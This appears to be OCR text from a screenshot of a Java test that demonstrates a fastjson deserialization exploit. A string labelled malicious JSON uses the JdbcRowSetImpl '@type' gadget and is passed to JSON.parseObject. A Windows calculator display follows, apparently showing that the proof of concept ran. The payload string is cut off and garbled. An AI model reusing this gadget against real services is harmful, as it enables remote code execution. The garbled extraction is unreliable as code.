 3
4 public class fastjson {
5 @Test
6 public void test() throws Exception {
7 String maliciousJson = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\" /Pvlk
8
9 System.out.println("开始反序列化恶意JSON...");
10
11
12 try {
13 // 反序列化操作
14 Object obj = JSON.parseObject(maliciousJson);
15 System.out.println("反序列化完成: " + obj);
16 } catch (Exception e) {
17 e.printStackTrace();
18 }
19 }
20
21
22 }
23
ms
Tests passed: 1 of 1 test – 115 ms
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =